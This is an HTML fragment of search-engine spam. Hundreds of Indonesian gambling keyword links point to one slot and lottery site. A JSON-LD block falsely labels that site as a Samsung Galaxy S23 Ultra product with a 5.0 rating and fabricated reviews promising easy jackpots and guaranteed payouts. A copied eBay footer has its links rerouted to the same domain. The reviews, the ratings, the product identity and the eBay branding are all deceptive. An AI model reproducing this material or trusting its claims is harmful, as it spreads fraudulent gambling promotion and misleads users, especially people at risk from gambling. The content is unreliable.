<a href="https://stberry.com/">mekar123</a>
<a href="https://stberry.com/">qqholik</a>
<a href="https://stberry.com/">megawin</a>
<a href="https://stberry.com/">mpored</a>
<a href="https://stberry.com/">sirendi89</a>
<a href="https://stberry.com/">mahjong gratis</a>
<a href="https://stberry.com/">slot777win</a>
<a href="https://stberry.com/">mpo555</a>
<a href="https://stberry.com/">nos69</a>
<a href="https://stberry.com/">bolapelangi</a>
<a href="https://stberry.com/">jasabola</a>
<a href="https://stberry.com/">toto100</a>
<a href="https://stberry.com/">api gacor</a>
<a href="https://stberry.com/">mega288</a>
<a href="https://stberry.com/">tokyo777</a>
<a href="https://stberry.com/">kastoto</a>
<a href="https://stberry.com/">slotmahjong --com.nusagg.com</a>
<a href="https://stberry.com/">raja777</a>
<a href="https://stberry.com/">betawi777</a>
<a href="https://stberry.com/">kuyhaa</a>
<a href="https://stberry.com/">sbobet888mix.online -</a>
<a href="https://stberry.com/">slot mahjong 77</a>
<a href="https://stberry.com/">slot55kbet</a>
<a href="https://stberry.com/">hot985</a>
<a href="https://stberry.com/">biruslot</a>
<a href="https://stberry.com/">batik88</a>
<a href="https://stberry.com/">slot7777</a>
<a href="https://stberry.com/">wifi toto</a>
<a href="https://stberry.com/">dana4d</a>
<a href="https://stberry.com/">togelon</a>
<a href="https://stberry.com/">mantapbos</a>
<a href="https://stberry.com/">3prizetoto</a>
<a href="https://stberry.com/">she777</a>
<a href="https://stberry.com/">Slot 116 LINK ALTERNATIF</a>
<a href="https://stberry.com/">beton88</a>
<a href="https://stberry.com/">dewi111</a>
<a href="https://stberry.com/">wukong288</a>
<a href="https://stberry.com/">tebing4d</a>
<a href="https://stberry.com/">gbo77</a>
<a href="https://stberry.com/">slot okesultan</a>
<a href="https://stberry.com/">bos77</a>
<a href="https://stberry.com/">abs88</a>
<a href="https://stberry.com/">bunga189</a>
<a href="https://stberry.com/">klikvegas</a>
<a href="https://stberry.com/">key4d</a>
<a href="https://stberry.com/">rp888</a>
<a href="https://stberry.com/">sbo bet88</a>
<a href="https://stberry.com/">bandardewi</a>
<a href="https://stberry.com/">saham toto</a>
<a href="https://stberry.com/">88slot</a>
<a href="https://stberry.com/">surga333</a>
<a href="https://stberry.com/">joker88</a>
<a href="https://stberry.com/">gamewin88</a>
<a href="https://stberry.com/">ahha4d</a>
<a href="https://stberry.com/">slotsektor888.online -</a>
<a href="https://stberry.com/">dana toto</a>
<a href="https://stberry.com/">langkahcurang</a>
<a href="https://stberry.com/">apigacor</a>
<a href="https://stberry.com/">hondatogel</a>
<a href="https://stberry.com/">milan99</a>
<a href="https://stberry.com/">toto303</a>
<a href="https://stberry.com/">mahjong5kdpduren777.space -</a>
<a href="https://stberry.com/">qqemak</a>
<a href="https://stberry.com/">slot mahjong</a>
<a href="https://stberry.com/">musicallydown fb</a>
<a href="https://stberry.com/">88hoki</a>
<a href="https://stberry.com/">tunai77</a>
<a href="https://stberry.com/">cinta4d</a>
<a href="https://stberry.com/">top1toto</a>
<a href="https://stberry.com/">ide77</a>
<a href="https://stberry.com/">888slotpastiwd10jt.site -</a>
<a href="https://stberry.com/">lexus mpo</a>
<a href="https://stberry.com/">link gacors -- id sektorplay88</a>
<a href="https://stberry.com/">monet111</a>
<a href="https://stberry.com/">onixgaming</a>
<a href="https://stberry.com/">pragmaticlevis988.online -</a>
<a href="https://stberry.com/">koko228</a>
<a href="https://stberry.com/">pragmatic play demo</a>
<a href="https://stberry.com/">bet303</a>
<a href="https://stberry.com/">jandatoto</a>
<a href="https://stberry.com/">jayaslot</a>
<a href="https://stberry.com/">slot888 gacor login</a>
<a href="https://stberry.com/">mpo pulsa</a>
<a href="https://stberry.com/">77rabbit</a>
<a href="https://stberry.com/">ekototo</a>
<a href="https://stberry.com/">giga gaming</a>
<a href="https://stberry.com/">agen bola</a>
<a href="https://stberry.com/">ratutogel11ok site</a>
<a href="https://stberry.com/">iwantoto</a>
<a href="https://stberry.com/">perak77</a>
<a href="https://stberry.com/">rajatoto</a>
<a href="https://stberry.com/">agen188</a>
<a href="https://stberry.com/">danatotogel881 site</a>
<a href="https://stberry.com/">mahjong222</a>
<a href="https://stberry.com/">lxtoto</a>
<a href="https://stberry.com/">topanwin</a>
<a href="https://stberry.com/">ada777</a>
<a href="https://stberry.com/">wd yuk</a>
<a href="https://stberry.com/">duren777</a>
<a href="https://stberry.com/">slot88 link</a>
<a href="https://stberry.com/">lego33</a>
<a href="https://stberry.com/">zeus slot</a>
<a href="https://stberry.com/">slot777</a>
<a href="https://stberry.com/">slotgacor588.com -</a>
<a href="https://stberry.com/">ata4d</a>
<a href="https://stberry.com/">gorila4d</a>
<a href="https://stberry.com/">dewi228</a>
<a href="https://stberry.com/">yandex eu</a>
<a href="https://stberry.com/">nias4d</a>
<a href="https://stberry.com/">oreo 5d</a>
<a href="https://stberry.com/">bima88</a>
<a href="https://stberry.com/">bet365</a>
<a href="https://stberry.com/">suster4d</a>
<a href="https://stberry.com/">indogaming</a>
<a href="https://stberry.com/">slot777sensasionaal.space -</a>
<a href="https://stberry.com/">shiokambing5</a>
<a href="https://stberry.com/">slot gaming</a>
<a href="https://stberry.com/">bantengmerah88</a>
<a href="https://stberry.com/">gacorbos</a>
<a href="https://stberry.com/">megapulsa888</a>
<a href="https://stberry.com/">slot88new</a>
<a href="https://stberry.com/">idn slot</a>
<a href="https://stberry.com/">ongtoto</a>
<a href="https://stberry.com/">situs mahjong --gacors(slot80)</a>
<a href="https://stberry.com/">33hbet</a>
<a href="https://stberry.com/">linktergacor858.online -</a>
<a href="https://stberry.com/">slot mahjong coms.nagatoto168</a>
<a href="https://stberry.com/">fokus77</a>
<a href="https://stberry.com/">mevius88</a>
<a href="https://stberry.com/">imbajp</a>
<a href="https://stberry.com/">toto77</a>
<a href="https://stberry.com/">belanja4d</a>
<a href="https://stberry.com/">link4d</a>
<a href="https://stberry.com/">aladin666</a>
<a href="https://stberry.com/">75wbet</a>
<a href="https://stberry.com/">Slot 116 SLOT</a>
<a href="https://stberry.com/">slot gacor camar4444</a>
<a href="https://stberry.com/">slotmega799.online -</a>
<a href="https://stberry.com/">apizeus</a>
<a href="https://stberry.com/">borneo388</a>
<a href="https://stberry.com/">hqtoto</a>
<a href="https://stberry.com/">mpo77</a>
<a href="https://stberry.com/">paristoto</a>
<a href="https://stberry.com/">barongtoto</a>
<a href="https://stberry.com/">bali88</a>
<a href="https://stberry.com/">banteng789</a>
<a href="https://stberry.com/">paman4d</a>
<a href="https://stberry.com/">jonitogel</a>
<a href="https://stberry.com/">menara168</a>
<a href="https://stberry.com/">qqnusa</a>
<a href="https://stberry.com/">surga500</a>
<a href="https://stberry.com/">sbobet988play online</a>
<a href="https://stberry.com/">coin master slot</a>
<a href="https://stberry.com/">infini88</a>
<a href="https://stberry.com/">jav togel</a>
<a href="https://stberry.com/">buana138</a>
<a href="https://stberry.com/">ugbet</a>
<a href="https://stberry.com/">indra4d</a>
<a href="https://stberry.com/">kudabet</a>
<a href="https://stberry.com/">pragmatic play</a>
<a href="https://stberry.com/">pulaujudi</a>
<a href="https://stberry.com/">mansion777</a>
<a href="https://stberry.com/">maria togel</a>
<a href="https://stberry.com/">viral4d</a>
<a href="https://stberry.com/">yakuza123</a>
<a href="https://stberry.com/">mawar99</a>
<a href="https://stberry.com/">raja4d</a>
<a href="https://stberry.com/">oasistoto</a>
<a href="https://stberry.com/">sbobetclub355.online -</a>
<a href="https://stberry.com/">mega338</a>
<a href="https://stberry.com/">indolottery88</a>
<a href="https://stberry.com/">hot51</a>
<a href="https://stberry.com/">ajaib77</a>
<a href="https://stberry.com/">oreo5d</a>
<a href="https://stberry.com/">guatogel</a>
<a href="https://stberry.com/">indolottery77</a>
<a href="https://stberry.com/">tiktaktoto</a>
<a href="https://stberry.com/">beni55</a>
<a href="https://stberry.com/">dramaqu</a>
<a href="https://stberry.com/">cendana bet</a>
<a href="https://stberry.com/">aladdin666</a>
<a href="https://stberry.com/">rebahin</a>
<a href="https://stberry.com/">3344gg</a>
<a href="https://stberry.com/">luna togel</a>
<a href="https://stberry.com/">navitoto</a>
<a href="https://stberry.com/">nexus engine</a>
<a href="https://stberry.com/">link gacors --slt(slot80)</a>
<a href="https://stberry.com/">11bola</a>
<a href="https://stberry.com/">langit777</a>
<a href="https://stberry.com/">linkhoki899.online -</a>
<a href="https://stberry.com/">gudangmovies</a>
<a href="https://stberry.com/">slot mahjong 4</a>
<a href="https://stberry.com/">sinar777</a>
<a href="https://stberry.com/">pasti123</a>
<a href="https://stberry.com/">qq33bet</a>
<a href="https://stberry.com/">nexus slot</a>
<a href="https://stberry.com/">88bet</a>
<a href="https://stberry.com/">megawin228</a>
<a href="https://stberry.com/">wasiat4d</a>
<a href="https://stberry.com/">pkv99</a>
<a href="https://stberry.com/">mastoto</a>
<a href="https://stberry.com/">slot777g4corparah.online -</a>
<a href="https://stberry.com/">mpo853</a>
<a href="https://stberry.com/">888slot</a>
<a href="https://stberry.com/">mami118</a>
<a href="https://stberry.com/">mpocash</a>
<a href="https://stberry.com/">bromo777</a>
<a href="https://stberry.com/">yowes togel</a>
<a href="https://stberry.com/">kripto888</a>
<a href="https://stberry.com/">spacetoto</a>
<a href="https://stberry.com/">oborslot777</a>
<a href="https://stberry.com/">Slot 116 LOGIN</a>
<a href="https://stberry.com/">bosswin168</a>
<a href="https://stberry.com/">situstergacor838.online -</a>
<a href="https://stberry.com/">nenektogel4d</a>
<a href="https://stberry.com/">bos123</a>
<a href="https://stberry.com/">togelbet</a>
<a href="https://stberry.com/">situs 888</a>
<a href="https://stberry.com/">nagahoki</a>
<a href="https://stberry.com/">imbaslot</a>
<a href="https://stberry.com/">29hoki</a>
<a href="https://stberry.com/">tambang88</a>
<a href="https://stberry.com/">mposlot</a>
<a href="https://stberry.com/">igm247</a>
<a href="https://stberry.com/">rapi88</a>
<a href="https://stberry.com/">98tiger</a>
<a href="https://stberry.com/">dewi77</a>
<a href="https://stberry.com/">surga888</a>
<a href="https://stberry.com/">rog77</a>
<a href="https://stberry.com/">bulantoto</a>
<a href="https://stberry.com/">eurotogel</a>
<a href="https://stberry.com/">wajik77</a>
<a href="https://stberry.com/">luxury77</a>
<a href="https://stberry.com/">hajitoto</a>
<a href="https://stberry.com/">pandajp</a>
<a href="https://stberry.com/">rnr303</a>
<a href="https://stberry.com/">dontoto</a>
<a href="https://stberry.com/">qqbet333</a>
<a href="https://stberry.com/">slot mahjong gacor</a>
<a href="https://stberry.com/">okta338</a>
<a href="https://stberry.com/">pg slot tajir365</a>
<a href="https://stberry.com/">bigwin</a>
<a href="https://stberry.com/">daun toto</a>
<a href="https://stberry.com/">surga55</a>
<a href="https://stberry.com/">watitoto login</a>
<a href="https://stberry.com/">slot mahjong --com.slot80.com</a>
<a href="https://stberry.com/">idntoto</a>
<a href="https://stberry.com/">qqbet</a>
<a href="https://stberry.com/">sbobet777win.online -</a>
<a href="https://stberry.com/">kaos togel</a>
<a href="https://stberry.com/">inatogell</a>
<a href="https://stberry.com/">dewabos138</a>
<a href="https://stberry.com/">55tbet</a>
<a href="https://stberry.com/">slot888bet</a>
<a href="https://stberry.com/">dapurtogel</a>
<a href="https://stberry.com/">surga44</a>
<a href="https://stberry.com/">ssstiktok</a>
<a href="https://stberry.com/">situs terbaru 2026</a>
<a href="https://stberry.com/">amdbet</a>
<a href="https://stberry.com/">mpogacor</a>
<a href="https://stberry.com/">bni4d</a>
<a href="https://stberry.com/">mpo55</a>
<a href="https://stberry.com/">slot888terusgac0r.space -</a>
<a href="https://stberry.com/">bandot4d</a>
<a href="https://stberry.com/">ajo89</a>
<a href="https://stberry.com/">situs mahjong</a>
<a href="https://stberry.com/">link slot gacor</a>
<a href="https://stberry.com/">slot777pro</a>
<a href="https://stberry.com/">sandibet</a>
<a href="https://stberry.com/">mahjong gacor88 slot login</a>
<a href="https://stberry.com/">link gacor mahjong 1</a>
<a href="https://stberry.com/">paito sgp</a>
<a href="https://stberry.com/">link gacors coms.slot80.com</a>
<a href="https://stberry.com/">bonus88</a>
<a href="https://stberry.com/">slot gacor dewakoin99.it</a>
<a href="https://stberry.com/">laskar288</a>
<a href="https://stberry.com/">kacang999</a>
<a href="https://stberry.com/">mpo sport</a>
<a href="https://stberry.com/">rejekitoto</a>
<a href="https://stberry.com/">axl77</a>
<a href="https://stberry.com/">doa jitu</a>
<a href="https://stberry.com/">mpo007</a>
<a href="https://stberry.com/">pay4d</a>
<a href="https://stberry.com/">mangaku</a>
<a href="https://stberry.com/">slot mahjong --pg(slot80)</a>
<a href="https://stberry.com/">bok138</a>
<a href="https://stberry.com/">sumototo</a>
<a href="https://stberry.com/">gendis999</a>
<a href="https://stberry.com/">rajalangit</a>
<a href="https://stberry.com/">slot mahjong coms.rajadewa138</a>
<a href="https://stberry.com/">indoxslot</a>
<a href="https://stberry.com/">petik168</a>
<a href="https://stberry.com/">91dewa</a>
<a href="https://stberry.com/">server toto</a>
<a href="https://stberry.com/">judi 303</a>
<a href="https://stberry.com/">byon88</a>
<a href="https://stberry.com/">goodtoto</a>
<a href="https://stberry.com/">linkgac0r77.online -</a>
<a href="https://stberry.com/">fendi88</a>
<a href="https://stberry.com/">biru toto</a>
<a href="https://stberry.com/">nadimtogel</a>
<a href="https://stberry.com/">daun77</a>
<a href="https://stberry.com/">mulantoto</a>
<a href="https://stberry.com/">rtpslot</a>
<a href="https://stberry.com/">onetogel</a>
<a href="https://stberry.com/">desa 4d</a>
<a href="https://stberry.com/">sbobetlevis988.online -</a>
<a href="https://stberry.com/">beton888</a>
<a href="https://stberry.com/">senangtogel</a>
<a href="https://stberry.com/">samson88</a>
<a href="https://stberry.com/">petruk 303</a>
<a href="https://stberry.com/">ugdewa88</a>
<a href="https://stberry.com/">situs gacoran coms.rajadewa138</a>
<a href="https://stberry.com/">inibet77</a>
<a href="https://stberry.com/">slot777wdgacor.online -</a>
<a href="https://stberry.com/">dewa surga</a>
<a href="https://stberry.com/">taksi4d</a>
<a href="https://stberry.com/">bagong88</a>
<a href="https://stberry.com/">sogoslot</a>
<a href="https://stberry.com/">sbobet88</a>
<a href="https://stberry.com/">mahjong slot apk</a>
<a href="https://stberry.com/">lotus88</a>
<a href="https://stberry.com/">megapulsa</a>
<a href="https://stberry.com/">nenektoto</a>
<a href="https://stberry.com/">ksatria gaming</a>
<a href="https://stberry.com/">koko500</a>
<a href="https://stberry.com/">76kbet</a>
<a href="https://stberry.com/">inibet88</a>
<a href="https://stberry.com/">topan33</a>
<a href="https://stberry.com/">airbet888</a>
<a href="https://stberry.com/">indosat4d</a>
<a href="https://stberry.com/">boswin</a>
<a href="https://stberry.com/">66bet</a>
<a href="https://stberry.com/">garuda55</a>
<a href="https://stberry.com/">eurototo</a>
<a href="https://stberry.com/">988slot</a>
<a href="https://stberry.com/">hoki303</a>
<a href="https://stberry.com/">gaspol168</a>
<a href="https://stberry.com/">situs slot gacor</a>
<a href="https://stberry.com/">mahjongsl0t77.online -</a>
<a href="https://stberry.com/">sv388</a>
<a href="https://stberry.com/">mahjongjepe622.online -</a>
<a href="https://stberry.com/">dewanaga777</a>
<a href="https://stberry.com/">sonic777</a>
<a href="https://stberry.com/">idncash</a>
<a href="https://stberry.com/">situshoki313.online -</a>
<a href="https://stberry.com/">slot777jepe300jt.site -</a>
<a href="https://stberry.com/">slot gacor kokohoki</a>
<a href="https://stberry.com/">link gacors coms.rajadewa138</a>
<a href="https://stberry.com/">taksu787</a>
<a href="https://stberry.com/">dana189</a>
<a href="https://stberry.com/">megaforwin</a>
<a href="https://stberry.com/">rajabet</a>
<a href="https://stberry.com/">togelup</a>
<a href="https://stberry.com/">masatogel</a>
<a href="https://stberry.com/">slot888gacorpol.online -</a>
<a href="https://stberry.com/">evos128</a>
<a href="https://stberry.com/">soju4d</a>
<a href="https://stberry.com/">perangwd188</a>
<a href="https://stberry.com/">she 777</a>
<a href="https://stberry.com/">slotjp636.online -</a>
<a href="https://stberry.com/">dota88</a>
<a href="https://stberry.com/">bantengmerah</a>
<a href="https://stberry.com/">gcr77</a>
<a href="https://stberry.com/">iblis4d</a>
<a href="https://stberry.com/">coinmpo</a>
<a href="https://stberry.com/">siera88</a>
<a href="https://stberry.com/">testoto</a>
<a href="https://stberry.com/">emasqq</a>
<a href="https://stberry.com/">batam4d</a>
<a href="https://stberry.com/">kapital77</a>
<a href="https://stberry.com/">sar288</a>
<a href="https://stberry.com/">slot8888 apk</a>
<a href="https://stberry.com/">bangsawan88</a>
<a href="https://stberry.com/">paito china</a>
<a href="https://stberry.com/">888mahjongduren777.space -</a>
<a href="https://stberry.com/">venustoto</a>
<a href="https://stberry.com/">mahjong ways 2 slot</a>
<a href="https://stberry.com/">robintoto</a>
<a href="https://stberry.com/">api500</a>
<a href="https://stberry.com/">dadu online</a>
<a href="https://stberry.com/">angkasa189</a>
<a href="https://stberry.com/">idolacash</a>
<a href="https://stberry.com/">javtogel</a>
<a href="https://stberry.com/">fultoto</a>
<a href="https://stberry.com/">surga66</a>
<a href="https://stberry.com/">dewanaga</a>
<a href="https://stberry.com/">bima777</a>
<a href="https://stberry.com/">mega hoki</a>
<a href="https://stberry.com/">scatter hitam</a>
<a href="https://stberry.com/">jituwin</a>
<a href="https://stberry.com/">sbobet889max site</a>
<a href="https://stberry.com/">atm969</a>
<a href="https://stberry.com/">situsgacor358jepe.site -</a>
<a href="https://stberry.com/">agen gacor</a>
<a href="https://stberry.com/">jaguar888</a>
<a href="https://stberry.com/">sasuke788</a>
<a href="https://stberry.com/">hqtoto805</a>
<a href="https://stberry.com/">linknaga609.online -</a>
<a href="https://stberry.com/">bancitoto</a>
<a href="https://stberry.com/">cantik88</a>
<a href="https://stberry.com/">situs gacors --ini(jostotohk.com)</a>
<a href="https://stberry.com/">muliaslot88</a>
<a href="https://stberry.com/">togelin</a>
<a href="https://stberry.com/">slot okesultan.net</a>
<a href="https://stberry.com/">slot777wd20juta online</a>
<a href="https://stberry.com/">66ebet</a>
<a href="https://stberry.com/">nagatoto</a>
<a href="https://stberry.com/">unipin ff max</a>
<a href="https://stberry.com/">hemat138</a>
<a href="https://stberry.com/">topi188</a>
<a href="https://stberry.com/">slot777dewa.online -</a>
<a href="https://stberry.com/">mahjongx1000jp.space -</a>
<a href="https://stberry.com/">bonanza77</a>
<a href="https://stberry.com/">maha zeus</a>
<a href="https://stberry.com/">pragmatic200jt.site -</a>
<a href="https://stberry.com/">pragmaticwins825.online -</a>
<a href="https://stberry.com/">boswin168</a>
<a href="https://stberry.com/">mami188 login</a>
<a href="https://stberry.com/">slot mahjong --ol(mantra55)</a>
<a href="https://stberry.com/">link gacors coms.galaxy77</a>
<a href="https://stberry.com/">situs mahjong --slot(slot80.com)</a>
<a href="https://stberry.com/">mpl77</a>
<a href="https://stberry.com/">bmw77</a>
<a href="https://stberry.com/">jojobet</a>
<a href="https://stberry.com/">samehadaku</a>
<a href="https://stberry.com/">ojol777</a>
<a href="https://stberry.com/">tarikwdku88</a>
<a href="https://stberry.com/">usaha888</a>
<a href="https://stberry.com/">pragmaticfanta988 online</a>
<a href="https://stberry.com/">slot77 apk</a>
<a href="https://stberry.com/">garudajitu</a>
<a href="https://stberry.com/">sbobetcash</a>
<a href="https://stberry.com/">betogel</a>
<a href="https://stberry.com/">sbobet88w1nning.online -</a>
<a href="https://stberry.com/">balap toto</a>
<a href="https://stberry.com/">slot777jp alternatif</a>
<a href="https://stberry.com/">bgibola</a>
<a href="https://stberry.com/">linkidrhoki138jepe.online -</a>
<a href="https://stberry.com/">sloter99</a>
<a href="https://stberry.com/">link gacors coms.nagatoto168</a>
<a href="https://stberry.com/">polabet303</a>
<a href="https://stberry.com/">soju888</a>
<a href="https://stberry.com/">slot8895win.online -</a>
<a href="https://stberry.com/">slot mahjong coms.slot80.com</a>
<a href="https://stberry.com/">agenslot</a>
<a href="https://stberry.com/">kantorbola</a>
<a href="https://stberry.com/">situs gacors --in(ligamaster77)</a>
<a href="https://stberry.com/">sbobetx1000jp.space -</a>
<a href="https://stberry.com/">situs gacors --on(raja138)</a>
<a href="https://stberry.com/">rajampo</a>
<a href="https://stberry.com/">wdyuk</a>
<a href="https://stberry.com/">link gacors --pg(galaxy77)</a>
<a href="https://stberry.com/">slot888depoqris.online -</a>
<a href="https://stberry.com/">mahjong ways</a>
<a href="https://stberry.com/">slot888pastiwd20jt.online -</a>
<a href="https://stberry.com/">slot888selalugacor.online -</a>
<a href="https://stberry.com/">777mahjongwayys.space -</a>
<a href="https://stberry.com/">88dewa</a>
<a href="https://stberry.com/">slot mahjong offline</a>
<a href="https://stberry.com/">link gacors --id(nagatoto168)</a>
<a href="https://stberry.com/">situsidrhoki138sikat.online -ðŸ€„</a>
<a href="https://stberry.com/">mahjong22jpgac0r.site -</a>
<a href="https://stberry.com/">slotrajadewa888.online -</a>
<a href="https://stberry.com/">888mahjongapk8.space -</a>
<a href="https://stberry.com/">anaktoto</a>
<a href="https://stberry.com/">gayo88</a>
<a href="https://stberry.com/">permen4d</a>
<a href="https://stberry.com/">birutoto</a>
<a href="https://stberry.com/">sawer4d</a>
<a href="https://stberry.com/">musik4d</a>
<a href="https://stberry.com/">becak4d</a>
<a href="https://stberry.com/">rasa4d</a>
<a href="https://stberry.com/">metro4d</a>
<a href="https://stberry.com/">ajaib881</a>
<a href="https://stberry.com/">larisbet303</a>
<a href="https://stberry.com/">topanbet</a>
<a href="https://stberry.com/">pecah5000</a>
<a href="https://stberry.com/">mentawai4d</a>
<a href="https://stberry.com/">mega389</a>
<a href="https://stberry.com/">konco88</a>
<a href="https://stberry.com/">gasjp</a>
<a href="https://stberry.com/">gacor02</a>
<a href="https://stberry.com/">asokaslot</a>
<a href="https://stberry.com/">nawatoto</a>
<a href="https://stberry.com/">arogantoto</a>
<a href="https://stberry.com/">sulebet</a>
<a href="https://stberry.com/">ligaciputara</a>
<a href="https://stberry.com/">olongbet</a>
<a href="https://stberry.com/">pandora88</a>
<a href="https://stberry.com/">sbctoto</a>
<a href="https://stberry.com/">bbni4d</a>
<a href="https://stberry.com/">neko4d</a>
<a href="https://stberry.com/">gobertoto</a>
<a href="https://stberry.com/">paritoto</a>
<a href="https://stberry.com/">kebaya4d</a>
<a href="https://stberry.com/">meme4d</a>
<a href="https://stberry.com/">mponusa</a>
<a href="https://stberry.com/">mpo88asia</a>
<a href="https://stberry.com/">qqberak</a>
<a href="https://stberry.com/">sarjanaslot</a>
<a href="https://stberry.com/">kampungbola99</a>
<a href="https://stberry.com/">tajirslot</a>
<a href="https://stberry.com/">linetogel</a>
<a href="https://stberry.com/">modal4d</a>
<a href="https://stberry.com/">jamuslot</a>
<a href="https://stberry.com/">papabet88</a>
<a href="https://stberry.com/">mamabet88</a>
<a href="https://stberry.com/">ipinslot</a>
<a href="https://stberry.com/">angsa4d</a>
<a href="https://stberry.com/">pecah404</a>
<a href="https://stberry.com/">jojon138</a>
<a href="https://stberry.com/">desabet</a>
<a href="https://stberry.com/">parkirslot</a>
<a href="https://stberry.com/">bahasatoto</a>
<a href="https://stberry.com/">bataraslot</a>
<a href="https://stberry.com/">bataratoto</a>
<a href="https://stberry.com/">boruna toto</a>
<a href="https://stberry.com/">fins88</a>
<a href="https://stberry.com/">empire88</a>
<a href="https://stberry.com/">pos4d</a>
<a href="https://stberry.com/">exototo</a>
<a href="https://stberry.com/">vespatogel</a>
<a href="https://stberry.com/">joswd</a>
    </div>
    <script type='application/ld+json'>
      {
        "@type": "WebPage",
        "name": "SITUS GACOR > Keseruan Bermain Slot Gacor Dan Slot Maxwin Dengan Kemenangan Jackpot Beruntun",
        "url": "https://stberry.com/",
        "mainEntity": {
          "@type": "WebPageElement",
          "offers": {
            "@type": "Offer",
            "availability": "http://schema.org/InStock",
            "itemOffered": [{
              "@type": "Product",
              "name": "SITUS GACOR > Keseruan Bermain Slot Gacor Dan Slot Maxwin Dengan Kemenangan Jackpot Beruntun",
              "url": "https://stberry.com/",
              "image": ["https://res.cloudinary.com/daau9iffn/image/upload/v1763117329/Teks_paragraf_Anda_4_rhpsgy.png"],
              "brand": "Samsung",
              "model": "Samsung Galaxy S23 Ultra",
              "offers": [null],
              "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": "5.0",
                "reviewCount": "777"
              },
              "review": [{
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "SLOT GACOR"
                },
                "datePublished": "Okt 19, 2025",
                "reviewBody": "SLOT777 bener-bener gacor. Main bentar langsung free spin, jackpotnya juga gampang cair. Paling penting kemenangan pasti dibayar!",
                "name": "Situs SLOT777 GACOR gampang menang!",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "SITUS MAXWIN"
                },
                "datePublished": "Sept 29, 2025",
                "reviewBody": "RTP paling gila real SLOT777 ini",
                "name": "RTP gacor banget",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "AGEN SLOT"
                },
                "datePublished": "Sept 24, 2025",
                "reviewBody": "Baru pertama main di PG Soft LANGSUNG TEMBUS MAXWIN COY",
                "name": "Jackpot gede langsung cair",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "BANDAR TOTO"
                },
                "datePublished": "Sept 27, 2025",
                "reviewBody": "Main Situs di SLOT777 bikin nagih. Tiap hari selalu ada scatter dan free spin. Gampang banget buat menang. ",
                "name": "Gacor tiap hari",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "SLOT88"
                },
                "datePublished": "Dec 13, 2025",
                "reviewBody": "Udah beberapa kali WD, selalu cair cepat tanpa dipersulit. Main jadi lebih tenang karena pasti dibayar.",
                "name": "Kemenangan selalu dibayar",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "SLOT777"
                },
                "datePublished": "Sep 12, 2025",
                "reviewBody": "Kadang sempat sepi scatter, tapi overall masih gampang menang. Jackpotnya besar dan sering muncul.",
                "name": "Pernah zonk tapi tetap gacor",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "4"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "SITUS MAXWIN"
                },
                "datePublished": "Apr 18, 2024",
                "reviewBody": "Slot Online di SLOT777 beneran gacor baget euy, ini si link slot gacor terbaru yang pernah di liat",
                "name": "Situs SLOT777 gacor terpercaya",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "GAME GACOR"
                },
                "datePublished": "Jul 12, 2025",
                "reviewBody": "Fitur bonusnya banyak, scatter gampang keluar. Jackpot gede juga nggak susah didapat.",
                "name": "Mantap banget!",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "RTP HARI INI"
                },
                "datePublished": "May 04, 2024",
                "reviewBody": "Selain gampang menang, deposit & withdraw juga aman. Main jadi nyaman banget. ",
                "name": "Situs SLOT777 gampang menang & aman",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }, {
                "@type": "Review",
                "author": {
                  "@type": "Person",
                  "name": "AUTO MAXWIN"
                },
                "datePublished": "Dec 24, 2024",
                "reviewBody": "Luar biasa, baru main sekali langsung meledak!",
                "name": "Gila, baru main sebentar, scatter langsung datang",
                "reviewRating": {
                  "@type": "Rating",
                  "bestRating": "5",
                  "ratingValue": "5"
                }
              }]
            }]
          }
        },
        "@context": "http://schema.org"
      }
    </script>
    <div class="vim x-bluekai" data-testid='x-bluekai'></div>
    <noscript></noscript>
  </div>
  <!--M_a4d68c6e/-->
  <div id="gh-fwrap"></div>
  <div class="adBanner ad ads adsbox doubleclick ad-placement ad-placeholder adbadge BannerAd" style="height:1px;overflow:hidden;" id="gh-bulletin-det"></div>
  <div id="ghw-static-footer" style="display:none">
    <footer style="font-family:&#39;Market Sans&#39;;color:#41413f;font-size:11px">Copyright © 1995-2025 eBay Inc. All Rights Reserved. <a style="color:#707070;" href="https://stberry.com/">Accessibility</a>, <a style="color:#707070;" href="https://stberry.com/">User Agreement</a>, <a style="color:#707070;" href="https://stberry.com/">Privacy</a>, <a style="color:#707070;" href="https://stberry.com/">Consumer Health Data</a>, <a style="color:#707070;" href="https://stberry.com/">Payments Terms of Use</a>, <a style="color:#707070;" href="https://stberry.com/">Cookies</a>, <a style="color:#707070;" href="https://stberry.com/">CA Privacy Notice</a>, <a style="color:#707070;" href="https://stberry.com/">Your Privacy Choices</a> and <a style="color:#707070;" href="https://stberry.com/">AdChoice</a></footer>
  </div>
